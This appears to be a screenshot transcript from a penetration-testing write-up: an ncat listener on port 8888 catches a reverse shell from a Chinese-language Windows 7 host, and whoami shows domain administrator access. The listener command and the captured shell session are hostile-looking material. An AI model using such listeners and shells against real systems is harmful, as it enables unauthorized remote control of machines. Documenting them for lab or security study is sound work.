 C:\Windows\System32>ncat -lvp 8888
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::8888
Ncat: Listening on 0.0.0.0:8888
Ncat: Connection from 192.168.111.16.
Ncat: Connection from 192.168.111.16:2243.
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>whoami
whoami
god\administrator
C:\Windows\system32>